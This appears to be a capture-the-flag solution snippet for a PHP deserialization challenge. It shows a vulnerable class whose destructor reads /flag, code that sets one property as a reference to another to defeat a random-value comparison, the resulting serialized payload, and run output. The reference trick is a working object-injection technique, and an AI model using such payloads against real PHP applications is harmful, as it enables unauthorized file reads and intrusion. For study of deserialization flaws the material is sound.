 <?php
class BUU {
   public $correct = "";
   public $input = "";
   public function __destruct() {
       try {
           $this->correct = base64_encode(uniqid());
           if($this->correct === $this->input) {
               echo file_get_contents("/flag");
           }
       } catch (Exception $e) {
       }
   }
}
$aa = new BUU();
$aa->input=&$aa->correct;
$aaa = serialize($aa);
print_r($aaa);
O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
Warning: file_get_contents(/flag): failed to open stream: No such
/box/script.php on line 10